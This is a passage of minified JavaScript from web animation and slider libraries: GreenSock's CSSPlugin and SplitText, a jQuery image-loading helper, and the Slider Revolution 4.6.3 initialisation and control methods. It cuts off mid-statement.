ut(t,"transform",0,0,null,2),this._linkCSSP(w,null,f),w.setRatio=b&&Ct?Et:bt?zt:Ot,w.data=this._transform||It(t,o,!0),s.pop()}if(i){for(;u;){for(v=u._next,f=m;f&&f.pr>u.pr;)f=f._next;(u._prev=f?f._prev:g)?u._prev._next=u:m=u,(u._next=f)?f._prev=u:g=u,u=v}this._firstPT=m}return!0},l.parse=function(t,e,i,s){var a,l,d,c,u,p,f,m,g,v,y=t.style;for(a in e)p=e[a],l=r[a],l?i=l.parse(t,p,a,this,i,s,e):(u=Y(t,a,o)+"",g="string"==typeof p,"color"===a||"fill"===a||"stroke"===a||-1!==a.indexOf("Color")||g&&C.test(p)?(g||(p=rt(p),p=(p.length>3?"rgba(":"rgb(")+p.join(",")+")"),i=pt(y,a,u,p,!0,"transparent",i,0,s)):!g||-1===p.indexOf(" ")&&-1===p.indexOf(",")?(d=parseFloat(u),f=d||0===d?u.substr((d+"").length):"",(""===u||"auto"===u)&&("width"===a||"height"===a?(d=tt(t,a,o),f="px"):"left"===a||"top"===a?(d=G(t,a,o),f="px"):(d="opacity"!==a?0:1,f="")),v=g&&"="===p.charAt(1),v?(c=parseInt(p.charAt(0)+"1",10),p=p.substr(2),c*=parseFloat(p),m=p.replace(w,"")):(c=parseFloat(p),m=g?p.substr((c+"").length)||"":""),""===m&&(m=a in n?n[a]:f),p=c||0===c?(v?c+d:c)+m:e[a],f!==m&&""!==m&&(c||0===c)&&d&&(d=U(t,a,d,f),"%"===m?(d/=U(t,a,100,"%")/100,e.strictUnits!==!0&&(u=d+"%")):"em"===m?d/=U(t,a,1,"em"):"px"!==m&&(c=U(t,a,c,m),m="px"),v&&(c||0===c)&&(p=c+d+m)),v&&(c+=d),!d&&0!==d||!c&&0!==c?void 0!==y[a]&&(p||"NaN"!=p+""&&null!=p)?(i=new ut(y,a,c||d||0,0,i,-1,a,!1,0,u,p),i.xs0="none"!==p||"display"!==a&&-1===a.indexOf("Style")?p:u):$("invalid "+a+" tween value: "+e[a]):(i=new ut(y,a,d,c-d,i,0,a,h!==!1&&("px"===m||"zIndex"===a),0,u,p),i.xs0=m)):i=pt(y,a,u,p,!0,null,i,0,s)),s&&i&&!i.plugin&&(i.plugin=s);return i},l.setRatio=function(t){var e,i,n,o=this._firstPT,s=1e-6;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||this._tween._rawPrevTime===-1e-6)for(;o;){if(e=o.c*t+o.s,o.r?e=Math.round(e):s>e&&e>-s&&(e=0),o.type)if(1===o.type)if(n=o.l,2===n)o.t[o.p]=o.xs0+e+o.xs1+o.xn1+o.xs2;else if(3===n)o.t[o.p]=o.xs0+e+o.xs1+o.xn1+o.xs2+o.xn2+o.xs3;else if(4===n)o.t[o.p]=o.xs0+e+o.xs1+o.xn1+o.xs2+o.xn2+o.xs3+o.xn3+o.xs4;else if(5===n)o.t[o.p]=o.xs0+e+o.xs1+o.xn1+o.xs2+o.xn2+o.xs3+o.xn3+o.xs4+o.xn4+o.xs5;else{for(i=o.xs0+e+o.xs1,n=1;o.l>n;n++)i+=o["xn"+n]+o["xs"+(n+1)];o.t[o.p]=i}else-1===o.type?o.t[o.p]=o.xs0:o.setRatio&&o.setRatio(t);else o.t[o.p]=e+o.xs0;o=o._next}else for(;o;)2!==o.type?o.t[o.p]=o.b:o.setRatio(t),o=o._next;else for(;o;)2!==o.type?o.t[o.p]=o.e:o.setRatio(t),o=o._next},l._enableTransforms=function(t){this._transform=this._transform||It(this._target,o,!0),this._transformType=this._transform.svg&&yt||!t&&3!==this._transformType?2:3};var Ht=function(){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};l._addLazySet=function(t,e,i){var n=this._firstPT=new ut(t,e,0,0,this._firstPT,2);n.e=i,n.setRatio=Ht,n.data=this},l._linkCSSP=function(t,e,i,n){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,n=!0),i?i._next=t:n||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},l._kill=function(e){var i,n,o,s=e;if(e.autoAlpha||e.alpha){s={};for(n in e)s[n]=e[n];s.opacity=1,s.autoAlpha&&(s.visibility=1)}return e.className&&(i=this._classNamePT)&&(o=i.xfirst,o&&o._prev?this._linkCSSP(o._prev,i._next,o._prev._prev):o===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,o._prev),this._classNamePT=null),t.prototype._kill.call(this,s)};var Nt=function(t,e,i){var n,o,s,a;if(t.slice)for(o=t.length;--o>-1;)Nt(t[o],e,i);else for(n=t.childNodes,o=n.length;--o>-1;)s=n[o],a=s.type,s.style&&(e.push(Q(s)),i&&i.push(s)),1!==a&&9!==a&&11!==a||!s.childNodes.length||Nt(s,e,i)};return a.cascadeTo=function(t,i,n){var o,s,a,r=e.to(t,i,n),l=[r],h=[],d=[],c=[],u=e._internals.reservedProps;for(t=r._targets||r.target,Nt(t,h,c),r.render(i,!0),Nt(t,d),r.render(0,!0),r._enabled(!0),o=c.length;--o>-1;)if(s=Z(c[o],h[o],d[o]),s.firstMPT){s=s.difs;for(a in n)u[a]&&(s[a]=n[a]);l.push(e.to(c[o],i,s))}return l},t.activate([a]),a},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t){"use strict";var e=function(){return(_gsScope.GreenSockGlobals||_gsScope)[t]};"function"==typeof define&&define.amd?define(["TweenLite"],e):"undefined"!=typeof module&&module.exports&&(require("../TweenLite.js"),module.exports=e())}("CSSPlugin");var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;!function(t){"use strict";var e=t.GreenSockGlobals||t,i=function(t){var i,n=t.split("."),o=e;for(i=0;n.length>i;i++)o[n[i]]=o=o[n[i]]||{};return o},n=i("com.greensock.utils"),o=function(t){var e=t.nodeType,i="";if(1===e||9===e||11===e){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=o(t)}else if(3===e||4===e)return t.nodeValue;return i},s=document,a=s.defaultView?s.defaultView.getComputedStyle:function(){},r=/([A-Z])/g,l=function(t,e,i,n){var o;return(i=i||a(t,null))?(t=i.getPropertyValue(e.replace(r,"-$1").toLowerCase()),o=t||i.length?t:i[e]):t.currentStyle&&(i=t.currentStyle,o=i[e]),n?o:parseInt(o,10)||0},h=function(t){return!!(t.length&&t[0]&&(t[0].nodeType&&t[0].style&&!t.nodeType||t[0].length&&t[0][0]))},d=function(t){var e,i,n,o=[],s=t.length;for(e=0;s>e;e++)if(i=t[e],h(i))for(n=i.length,n=0;i.length>n;n++)o.push(i[n]);else o.push(i);return o},c=")eefec303079ad17405c",u=/(?:<br>|<br\/>|<br \/>)/gi,p=s.all&&!s.addEventListener,f="<div style='position:relative;display:inline-block;"+(p?"*display:inline;*zoom:1;'":"'"),m=function(t){t=t||"";var e=-1!==t.indexOf("++"),i=1;return e&&(t=t.split("++").join("")),function(){return f+(t?" class='"+t+(e?i++:"")+"'>":">")}},g=n.SplitText=e.SplitText=function(t,e){if("string"==typeof t&&(t=g.selector(t)),!t)throw"cannot split a null element.";this.elements=h(t)?d(t):[t],this.chars=[],this.words=[],this.lines=[],this._originals=[],this.vars=e||{},this.split(e)},v=function(t,e,i){var n=t.nodeType;if(1===n||9===n||11===n)for(t=t.firstChild;t;t=t.nextSibling)v(t,e,i);else(3===n||4===n)&&(t.nodeValue=t.nodeValue.split(e).join(i))},y=function(t,e){for(var i=e.length;--i>-1;)t.push(e[i])},w=function(t,e,i,n,r){u.test(t.innerHTML)&&(t.innerHTML=t.innerHTML.replace(u,c));var h,d,p,f,g,w,b,x,T,C,_,S,k,A,L=o(t),P=e.type||e.split||"chars,words,lines",I=-1!==P.indexOf("lines")?[]:null,O=-1!==P.indexOf("words"),E=-1!==P.indexOf("chars"),z="absolute"===e.position||e.absolute===!0,M=z?"&#173; ":" ",F=-999,D=a(t),R=l(t,"paddingLeft",D),H=l(t,"borderBottomWidth",D)+l(t,"borderTopWidth",D),N=l(t,"borderLeftWidth",D)+l(t,"borderRightWidth",D),j=l(t,"paddingTop",D)+l(t,"paddingBottom",D),W=l(t,"paddingLeft",D)+l(t,"paddingRight",D),$=l(t,"textAlign",D,!0),B=t.clientHeight,q=t.clientWidth,X="</div>",V=m(e.wordsClass),Y=m(e.charsClass),U=-1!==(e.linesClass||"").indexOf("++"),G=e.linesClass,Q=-1!==L.indexOf("<"),Z=!0,J=[],K=[],tt=[];for(U&&(G=G.split("++").join("")),Q&&(L=L.split("<").join("{{LT}}")),h=L.length,f=V(),g=0;h>g;g++)if(b=L.charAt(g),")"===b&&L.substr(g,20)===c)f+=(Z?X:"")+"<BR/>",Z=!1,g!==h-20&&L.substr(g+20,20)!==c&&(f+=" "+V(),Z=!0),g+=19;else if(" "===b&&" "!==L.charAt(g-1)&&g!==h-1&&L.substr(g-20,20)!==c){for(f+=Z?X:"",Z=!1;" "===L.charAt(g+1);)f+=M,g++;(")"!==L.charAt(g+1)||L.substr(g+1,20)!==c)&&(f+=M+V(),Z=!0)}else f+=E&&" "!==b?Y()+b+"</div>":b;for(t.innerHTML=f+(Z?X:""),Q&&v(t,"{{LT}}","<"),w=t.getElementsByTagName("*"),h=w.length,x=[],g=0;h>g;g++)x[g]=w[g];if(I||z)for(g=0;h>g;g++)T=x[g],p=T.parentNode===t,(p||z||E&&!O)&&(C=T.offsetTop,I&&p&&C!==F&&"BR"!==T.nodeName&&(d=[],I.push(d),F=C),z&&(T._x=T.offsetLeft,T._y=C,T._w=T.offsetWidth,T._h=T.offsetHeight),I&&(O!==p&&E||(d.push(T),T._x-=R),p&&g&&(x[g-1]._wordEnd=!0),"BR"===T.nodeName&&T.nextSibling&&"BR"===T.nextSibling.nodeName&&I.push([])));for(g=0;h>g;g++)T=x[g],p=T.parentNode===t,"BR"!==T.nodeName?(z&&(S=T.style,O||p||(T._x+=T.parentNode._x,T._y+=T.parentNode._y),S.left=T._x+"px",S.top=T._y+"px",S.position="absolute",S.display="block",S.width=T._w+1+"px",S.height=T._h+"px"),O?p&&""!==T.innerHTML?K.push(T):E&&J.push(T):p?(t.removeChild(T),x.splice(g--,1),h--):!p&&E&&(C=!I&&!z&&T.nextSibling,t.appendChild(T),C||t.appendChild(s.createTextNode(" ")),J.push(T))):I||z?(t.removeChild(T),x.splice(g--,1),h--):O||t.appendChild(T);if(I){for(z&&(_=s.createElement("div"),t.appendChild(_),k=_.offsetWidth+"px",C=_.offsetParent===t?0:t.offsetLeft,t.removeChild(_)),S=t.style.cssText,t.style.cssText="display:none;";t.firstChild;)t.removeChild(t.firstChild);for(A=!z||!O&&!E,g=0;I.length>g;g++){for(d=I[g],_=s.createElement("div"),_.style.cssText="display:block;text-align:"+$+";position:"+(z?"absolute;":"relative;"),G&&(_.className=G+(U?g+1:"")),tt.push(_),h=d.length,w=0;h>w;w++)"BR"!==d[w].nodeName&&(T=d[w],_.appendChild(T),A&&(T._wordEnd||O)&&_.appendChild(s.createTextNode(" ")),z&&(0===w&&(_.style.top=T._y+"px",_.style.left=R+C+"px"),T.style.top="0px",C&&(T.style.left=T._x-C+"px")));0===h&&(_.innerHTML="&nbsp;"),O||E||(_.innerHTML=o(_).split(String.fromCharCode(160)).join(" ")),z&&(_.style.width=k,_.style.height=T._h+"px"),t.appendChild(_)}t.style.cssText=S}z&&(B>t.clientHeight&&(t.style.height=B-j+"px",B>t.clientHeight&&(t.style.height=B+H+"px")),q>t.clientWidth&&(t.style.width=q-W+"px",q>t.clientWidth&&(t.style.width=q+N+"px"))),y(i,J),y(n,K),y(r,tt)},b=g.prototype;b.split=function(t){this.isSplit&&this.revert(),this.vars=t||this.vars,this._originals.length=this.chars.length=this.words.length=this.lines.length=0;for(var e=this.elements.length;--e>-1;)this._originals[e]=this.elements[e].innerHTML,w(this.elements[e],this.vars,this.chars,this.words,this.lines);return this.chars.reverse(),this.words.reverse(),this.lines.reverse(),this.isSplit=!0,this},b.revert=function(){if(!this._originals)throw"revert() call wasn't scoped properly.";for(var t=this._originals.length;--t>-1;)this.elements[t].innerHTML=this._originals[t];return this.chars=[],this.words=[],this.lines=[],this.isSplit=!1,this},g.selector=t.$||t.jQuery||function(e){var i=t.$||t.jQuery;return i?(g.selector=i,i(e)):"undefined"==typeof document?e:document.querySelectorAll?document.querySelectorAll(e):document.getElementById("#"===e.charAt(0)?e.substr(1):e)},g.version="0.3.3"}(_gsScope),function(t){"use strict";var e=function(){return(_gsScope.GreenSockGlobals||_gsScope)[t]};"function"==typeof define&&define.amd?define(["TweenLite"],e):"undefined"!=typeof module&&module.exports&&(module.exports=e())}("SplitText");try{window.GreenSockGlobals=null,window._gsQueue=null,window._gsDefine=null,delete window.GreenSockGlobals,delete window._gsQueue,delete window._gsDefine}catch(t){}try{window.GreenSockGlobals=oldgs,window._gsQueue=oldgs_queue}catch(t){}if(1==window.tplogs)try{console.groupEnd()}catch(t){}!function(t,e){t.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage"]},t.expr[":"].uncached=function(e){var i=document.createElement("img");return i.src=e.src,t(e).is('img[src!=""]')&&!i.complete},t.fn.waitForImages=function(e,i,n){if(t.isPlainObject(arguments[0])&&(i=e.each,n=e.waitForAll,e=e.finished),e=e||t.noop,i=i||t.noop,n=!!n,!t.isFunction(e)||!t.isFunction(i))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var o=t(this),s=[];if(n){var a=t.waitForImages.hasImageProperties||[],r=/url\((['"]?)(.*?)\1\)/g;o.find("*").each(function(){var e=t(this);e.is("img:uncached")&&s.push({src:e.attr("src"),element:e[0]}),t.each(a,function(t,i){var n=e.css(i);if(!n)return!0;for(var o;o=r.exec(n);)s.push({src:o[2],element:e[0]})})})}else o.find("img:uncached").each(function(){s.push({src:this.src,element:this})});var l=s.length,h=0;0==l&&e.call(o[0]),t.each(s,function(n,s){var a=new Image;t(a).bind("load error",function(t){if(h++,i.call(s.element,h,l,"load"==t.type),h==l)return e.call(o[0]),!1}),a.src=s.src})})}}(jQuery),function(t,e){function i(){var t=!1;return navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i)?navigator.userAgent.match(/OS 4_\d like Mac OS X/i)&&(t=!0):t=!1,t}function n(n,l){if(n==e)return!1;if(n.data("aimg")!=e&&("enabled"==n.data("aie8")&&r(8)||"enabled"==n.data("amobile")&&V())&&n.html('<img class="tp-slider-alternative-image" src="'+n.data("aimg")+'">'),"preview1"!=l.navigationStyle&&"preview3"!=l.navigationStyle&&"preview4"!=l.navigationStyle||(l.soloArrowLeftHalign="left",l.soloArrowLeftValign="center",l.soloArrowLeftHOffset=0,l.soloArrowLeftVOffset=0,l.soloArrowRightHalign="right",l.soloArrowRightValign="center",l.soloArrowRightHOffset=0,l.soloArrowRightVOffset=0,l.navigationArrows="solo"),"on"==l.simplifyAll&&(r(8)||i())&&(n.find(".tp-caption").each(function(){var e=t(this);e.removeClass("customin").removeClass("customout").addClass("fadein").addClass("fadeout"),e.data("splitin",""),e.data("speed",400)}),n.find(">ul>li").each(function(){var e=t(this);e.data("transition","fade"),e.data("masterspeed",500),e.data("slotamount",1);var i=e.find(">img").first();i.data("kenburns","off")})),l.desktop=!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i),"on"!=l.fullWidth&&"on"!=l.fullScreen&&(l.autoHeight="off"),"on"==l.fullScreen&&(l.autoHeight="on"),"on"!=l.fullWidth&&"on"!=l.fullScreen&&(forceFulWidth="off"),"on"==l.fullWidth&&"off"==l.autoHeight&&n.css({maxHeight:l.startheight+"px"}),V()&&"on"==l.hideThumbsOnMobile&&"thumb"==l.navigationType&&(l.navigationType="none"),V()&&"on"==l.hideBulletsOnMobile&&"bullet"==l.navigationType&&(l.navigationType="none"),V()&&"on"==l.hideBulletsOnMobile&&"both"==l.navigationType&&(l.navigationType="none"),V()&&"on"==l.hideArrowsOnMobile&&(l.navigationArrows="none"),"on"==l.forceFullWidth&&0==n.closest(".forcefullwidth_wrapper_tp_banner").length){var f=n.parent().offset().left,m=n.parent().css("marginBottom"),g=n.parent().css("marginTop");m==e&&(m=0),g==e&&(g=0),n.parent().wrap('<div style="position:relative;width:100%;height:auto;margin-top:'+g+";margin-bottom:"+m+'" class="forcefullwidth_wrapper_tp_banner"></div>'),n.closest(".forcefullwidth_wrapper_tp_banner").append('<div class="tp-fullwidth-forcer" style="width:100%;height:'+n.height()+'px"></div>'),n.css({backgroundColor:n.parent().css("backgroundColor"),backgroundImage:n.parent().css("backgroundImage")}),n.parent().css({left:0-f+"px",position:"absolute",width:t(window).width()}),l.width=t(window).width()}try{l.hideThumbsUnderResolution>t(window).width()&&0!=l.hideThumbsUnderResolution?n.parent().find(".tp-bullets.tp-thumbs").css({display:"none"}):n.parent().find(".tp-bullets.tp-thumbs").css({display:"block"})}catch(t){}if(!n.hasClass("revslider-initialised")){n.addClass("revslider-initialised"),n.attr("id")==e&&n.attr("id","revslider-"+Math.round(1e3*Math.random()+5)),l.firefox13=!1,l.ie=!t.support.opacity,l.ie9=9==document.documentMode,l.origcd=l.delay;var y=t.fn.jquery.split("."),w=parseFloat(y[0]),b=parseFloat(y[1]);parseFloat(y[2]||"0");1==w&&b<7&&n.html('<div style="text-align:center; padding:40px 0px; font-size:20px; color:#992222;"> The Current Version of jQuery:'+y+" <br>Please update your jQuery Version to min. 1.7 in Case you wish to use the Revolution Slider Plugin</div>"),w>1&&(l.ie=!1),t.support.transition||(t.fn.transition=t.fn.animate),n.find(".caption").each(function(){t(this).addClass("tp-caption")}),V()&&n.find(".tp-caption").each(function(){var e=t(this);1!=e.data("autoplayonlyfirsttime")&&"true"!=e.data("autoplayonlyfirsttime")||e.data("autoplayonlyfirsttime","false"),1!=e.data("autoplay")&&"true"!=e.data("autoplay")||e.data("autoplay",!1)});var x=0,T=0,C="http";if("https:"===location.protocol&&(C="https"),n.find(".tp-caption").each(function(i){try{if((t(this).data("ytid")!=e||t(this).find("iframe").attr("src").toLowerCase().indexOf("youtube")>0)&&0==x){x=1;var n=document.createElement("script"),o="https";n.src=o+"://www.youtube.com/iframe_api";var s=document.getElementsByTagName("script")[0],a=!0;t("head").find("*").each(function(){t(this).attr("src")==o+"://www.youtube.com/iframe_api"&&(a=!1)}),a&&s.parentNode.insertBefore(n,s)}}catch(t){}try{if((t(this).data("vimeoid")!=e||t(this).find("iframe").attr("src").toLowerCase().indexOf("vimeo")>0)&&0==T){T=1;var r=document.createElement("script");r.src=C+"://a.vimeocdn.com/js/froogaloop2.min.js";var s=document.getElementsByTagName("script")[0],a=!0;t("head").find("*").each(function(){t(this).attr("src")==C+"://a.vimeocdn.com/js/froogaloop2.min.js"&&(a=!1)}),a&&s.parentNode.insertBefore(r,s)}}catch(t){}try{t(this).data("videomp4")!=e||t(this).data("videowebm")!=e}catch(t){}}),n.find(".tp-caption video").each(function(e){t(this).removeClass("video-js").removeClass("vjs-default-skin"),t(this).attr("preload",""),t(this).css({display:"none"})}),n.find(">ul:first-child >li").each(function(){var e=t(this);e.data("origindex",e.index())}),"on"==l.shuffle){var S=new Object,k=n.find(">ul:first-child >li:first-child");S.fstransition=k.data("fstransition"),S.fsmasterspeed=k.data("fsmasterspeed"),S.fsslotamount=k.data("fsslotamount");for(var A=0;A<n.find(">ul:first-child >li").length;A++){var L=Math.round(Math.random()*n.find(">ul:first-child >li").length);n.find(">ul:first-child >li:eq("+L+")").prependTo(n.find(">ul:first-child"))}var P=n.find(">ul:first-child >li:first-child");P.data("fstransition",S.fstransition),P.data("fsmasterspeed",S.fsmasterspeed),P.data("fsslotamount",S.fsslotamount)}l.slots=4,l.act=-1,l.next=0,l.startWithSlide!=e&&(l.next=l.startWithSlide);var I=s("#")[0];if(I.length<9&&I.split("slide").length>1){var O=parseInt(I.split("slide")[1],0);O<1&&(O=1),O>n.find(">ul:first >li").length&&(O=n.find(">ul:first >li").length),l.next=O-1}l.firststart=1,l.navigationHOffset==e&&(l.navOffsetHorizontal=0),l.navigationVOffset==e&&(l.navOffsetVertical=0),n.append('<div class="tp-loader '+l.spinner+'"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>'),0==n.find(".tp-bannertimer").length&&n.append('<div class="tp-bannertimer" style="visibility:hidden"></div>');var E=n.find(".tp-bannertimer");if(E.length>0&&E.css({width:"0%"}),n.addClass("tp-simpleresponsive"),l.container=n,l.slideamount=n.find(">ul:first >li").length,0==n.height()&&n.height(l.startheight),l.startwidth!=e&&0!=l.startwidth||(l.startwidth=n.width()),l.startheight!=e&&0!=l.startheight||(l.startheight=n.height()),l.width=n.width(),l.height=n.height(),l.bw=l.startwidth/n.width(),l.bh=l.startheight/n.height(),l.width!=l.startwidth&&(l.height=Math.round(l.startheight*(l.width/l.startwidth)),n.height(l.height)),0!=l.shadow){n.parent().append('<div class="tp-bannershadow tp-shadow'+l.shadow+'"></div>');var f=0;"on"==l.forceFullWidth&&(f=0-l.container.parent().offset().left),n.parent().find(".tp-bannershadow").css({width:l.width,left:f})}n.find("ul").css({display:"none"});n.find("ul").css({display:"block"}),v(n,l),"off"!=l.parallax&&J(n,l),l.slideamount>1&&h(n,l),l.slideamount>1&&"thumb"==l.navigationType&&tt(n,l),l.slideamount>1&&d(n,l),"on"==l.keyboardNavigation&&c(n,l),u(n,l),l.hideThumbs>0&&p(n,l),setTimeout(function(){_(n,l)},l.startDelay),l.startDelay=0,l.slideamount>1&&X(n,l),setTimeout(function(){n.trigger("revolution.slide.onloaded")},500),t("body").data("rs-fullScreenMode",!1),t(window).on("mozfullscreenchange webkitfullscreenchange fullscreenchange",function(){t("body").data("rs-fullScreenMode",!t("body").data("rs-fullScreenMode")),t("body").data("rs-fullScreenMode")&&setTimeout(function(){t(window).trigger("resize")},200)});var z="resize.revslider-"+n.attr("id");t(window).on(z,function(){if(n==e)return!1;if(0!=t("body").find(n)&&"on"==l.forceFullWidth){var i=l.container.closest(".forcefullwidth_wrapper_tp_banner").offset().left;l.container.parent().css({left:0-i+"px",width:t(window).width()})}(n.outerWidth(!0)!=l.width||n.is(":hidden"))&&a(n,l)});try{0!=l.hideThumbsUnderResoluition&&"thumb"==l.navigationType&&(l.hideThumbsUnderResoluition>t(window).width()?t(".tp-bullets").css({display:"none"}):t(".tp-bullets").css({display:"block"}))}catch(t){}n.find(".tp-scrollbelowslider").on("click",function(){var e=0;try{e=t("body").find(l.fullScreenOffsetContainer).height()}catch(t){}try{e-=parseInt(t(this).data("scrolloffset"),0)}catch(t){}t("body,html").animate({scrollTop:n.offset().top+n.find(">ul >li").height()-e+"px"},{duration:400})});var M=n.parent();t(window).width()<l.hideSliderAtLimit&&(n.trigger("stoptimer"),"none"!=M.css("display")&&M.data("olddisplay",M.css("display")),M.css({display:"none"})),o(n,l)}}t.fn.extend({revolution:function(i){var o={delay:9e3,startheight:500,startwidth:960,fullScreenAlignForce:"off",autoHeight:"off",hideTimerBar:"off",hideThumbs:200,hideNavDelayOnMobile:1500,thumbWidth:100,thumbHeight:50,thumbAmount:3,navigationType:"bullet",navigationArrows:"solo",navigationInGrid:"off",hideThumbsOnMobile:"off",hideBulletsOnMobile:"off",hideArrowsOnMobile:"off",hideThumbsUnderResoluition:0,navigationStyle:"round",navigationHAlign:"center",navigationVAlign:"bottom",navigationHOffset:0,navigationVOffset:20,soloArrowLeftHalign:"left",soloArrowLeftValign:"center",soloArrowLeftHOffset:20,soloArrowLeftVOffset:0,soloArrowRightHalign:"right",soloArrowRightValign:"center",soloArrowRightHOffset:20,soloArrowRightVOffset:0,keyboardNavigation:"on",touchenabled:"on",onHoverStop:"on",stopAtSlide:-1,stopAfterLoops:-1,hideCaptionAtLimit:0,hideAllCaptionAtLimit:0,hideSliderAtLimit:0,shadow:0,fullWidth:"off",fullScreen:"off",minFullScreenHeight:0,fullScreenOffsetContainer:"",fullScreenOffset:"0",dottedOverlay:"none",forceFullWidth:"off",spinner:"spinner0",swipe_treshold:75,swipe_min_touches:1,drag_block_vertical:!1,isJoomla:!1,parallax:"off",parallaxLevels:[10,15,20,25,30,35,40,45,50,55,60,65,70,75,80,85],parallaxBgFreeze:"off",parallaxOpacity:"on",parallaxDisableOnMobile:"off",panZoomDisableOnMobile:"off",simplifyAll:"on",minHeight:0,nextSlideOnWindowFocus:"off",startDelay:0};return i=t.extend({},o,i),this.each(function(){if(1==window.tplogs)try{console.groupCollapsed("Slider Revolution 4.6.3 Initialisation on "+t(this).attr("id")),console.groupCollapsed("Used Options:"),console.info(i),console.groupEnd(),console.groupCollapsed("Tween Engine:")}catch(t){}if(punchgs.TweenLite==e){if(1==window.tplogs)try{console.error("GreenSock Engine Does not Exist!")}catch(t){}return!1}if(punchgs.force3D=!0,1==window.tplogs)try{console.info("GreenSock Engine Version in Slider Revolution:"+punchgs.TweenLite.version)}catch(t){}if("on"==i.simplifyAll||(punchgs.TweenLite.lagSmoothing(1e3,16),punchgs.force3D="true"),1==window.tplogs)try{console.groupEnd(),console.groupEnd()}catch(t){}n(t(this),i)})},revscroll:function(i){return this.each(function(){var n=t(this);n!=e&&n.length>0&&t("body").find("#"+n.attr("id")).length>0&&t("body,html").animate({scrollTop:n.offset().top+n.find(">ul >li").height()-i+"px"},{duration:400})})},revredraw:function(i){return this.each(function(){var i=t(this);if(i!=e&&i.length>0&&t("body").find("#"+i.attr("id")).length>0){var n=i.parent().find(".tp-bannertimer"),o=n.data("opt");a(i,o)}})},revkill:function(i){var n=this,o=t(this);if(o!=e&&o.length>0&&t("body").find("#"+o.attr("id")).length>0){o.data("conthover",1),o.data("conthover-changed",1),o.trigger("revolution.slide.onpause");var s=o.parent().find(".tp-bannertimer"),a=s.data("opt");a.bannertimeronpause=!0,o.trigger("stoptimer"),punchgs.TweenLite.killTweensOf(o.find("*"),!1),punchgs.TweenLite.killTweensOf(o,!1),o.unbind("hover, mouseover, mouseenter,mouseleave, resize");var r="resize.revslider-"+o.attr("id");t(window).off(r),o.find("*").each(function(){var i=t(this);i.unbind("on, hover, mouseenter,mouseleave,mouseover, resize,restarttimer, stoptimer"),i.off("on, hover, mouseenter,mouseleave,mouseover, resize"),i.data("mySplitText",null),i.data("ctl",null),i.data("tween")!=e&&i.data("tween").kill(),i.data("kenburn")!=e&&i.data("kenburn").kill(),i.remove(),i.empty(),i=null}),punchgs.TweenLite.killTweensOf(o.find("*"),!1),punchgs.TweenLite.killTweensOf(o,!1),s.remove();try{o.closest(".forcefullwidth_wrapper_tp_banner").remove()}catch(t){}try{o.closest(".rev_slider_wrapper").remove()}catch(t){}try{o.remove()}catch(t){}return o.empty(),o.html(),o=null,a=null,delete n.container,delete n.opt,!0}return!1},revpause:function(i){return this.each(function(){var i=t(this);if(i!=e&&i.length>0&&t("body").find("#"+i.attr("id")).length>0){i.data("conthover",1),i.data("conthover-changed",1),i.trigger("revolution.slide.onpause");var n=i.parent().find(".tp-bannertimer"),o=n.data("opt");o.bannertimeronpause=!0,i.trigger("stoptimer")}})},revresume:function(i){return this.each(function(){var i=t(this);if(i!=e&&i.length>0&&t("body").find("#"+i.attr("id")).length>0){i.data("conthover",0),i.data("conthover-changed",1),i.trigger("revolution.slide.onresume");var n=i.parent().find(".tp-bannertimer"),o=n.data("opt");o.bannertimeronpause=!1,i.trigger("starttimer")}})},revnext:function(i){return this.each(function(){var i=t(this);i!=e&&i.length>0&&t("body").find("#"+i.attr("id")).length>0&&i.parent().find(".tp-rightarrow").click()})},revprev:function(i){return this.each(function(){var i=t(this);i!=e&&i.length>0&&t("body").find("#"+i.attr("id")).length>0&&i.parent().find(".tp-leftarrow").click()})},revmaxslide:function(e){return t(this).find(">ul:first-child >li").length},revcurrentslide:function(i){var n=t(this);if(n!=e&&n.length>0&&t("body").find("#"+n.attr("id")).length>0){var o=n.parent().find(".tp-bannertimer"),s=o.data("opt");return s.act}},revlastslide:function(i){var n=t(this);if(n!=e&&n.length>0&&t("body").find("#"+n.attr("id")).length>0){var o=n.parent().find(".tp-bannertimer"),s=o.data("opt");return s.lastslide}},revshowslide:function(i){return this.each(function(){var n=t(this);n!=e&&n.length>0&&t("body").find("#"+n.attr("id")).length>0&&(n.data("showus",i),n.parent().find(".tp-rightarrow").click())})}});var o=(function(){var t,e,i={hidden:"visibilitychange",webkitHidden:"webkitvisibilitychange",mozHidden:"mozvisibilitychange",msHidden:"msvisibilitychange"};for(t in i)if(t in document){e=i[t];break}return function(i){return i&&document.addEventListener(e,i),!document[t]}}(),function(i,n){var o=document.documentMode===e,s=window.chrome;o&&!s?t(window).on("focusin",function(){return i!=e&&void setTimeout(function(){"on"==n.nextSlideOnWindowFocus&&i.revnext(),i.revredraw()},300)}).on("focusout",function(){}):window.addEventListener?(window.addEventListener("focus",function(t){return i!=e&&void setTimeout(function(){"on"==n.nextSlideOnWindowFocus&&i.revnext(),i.revredraw()},300)},!1),window.addEventListener("blur",function(t){},!1)):(window.attachEvent("focus",function(t){setTimeout(function(){return i!=e&&("on"==n.nextSlideOnWindowFocus&&i.revnext(),void i.revredraw())},300)}),window.attachEvent("blur",function(t){}))}),s=function(t){for(var e,i=[],n=window.location.href.slice(window.location.href.indexOf(t)+1).split("_"),o=0;o<n.length;o++)n[o]=n[o].replace("%3D","="),e=n[o].split("="),i.push(e[0]),i[e[0]]=e[1];return 